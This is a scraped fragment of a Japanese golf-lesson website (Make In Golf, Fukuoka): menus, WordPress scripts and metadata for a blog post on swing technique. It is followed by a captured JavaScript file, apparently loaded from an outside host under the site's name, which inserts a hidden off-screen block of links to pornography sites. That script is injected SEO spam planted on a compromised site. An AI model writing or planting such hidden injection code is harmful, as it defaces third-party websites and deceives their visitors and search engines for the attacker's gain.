		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/golf-inside-thigh-throw/"},"headline":"ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】","description":"ゴルフ迷走中下半身の使い方がいまいち分からない。。。アドレスは内股の方が良いと聞くけど、実際はどうなんだろう？下半身の上手な使い方を知りたいなぁ。スイングのバランスが崩れるのでフィニッシュでフラフラしちゃうし、下半身が弱いからなのか？ 今回","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru.jpg","width":"800","height":"400"},"datePublished":"2020-1-4","dateModified":"2025-3-18","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"},{"@type":"ListItem","position":3,"name":"ゴルフスイングの真実（上手くなる秘訣）","item":"https://golfnokiwami.com/category/sinnzitu/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 224
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.pro/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.run/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);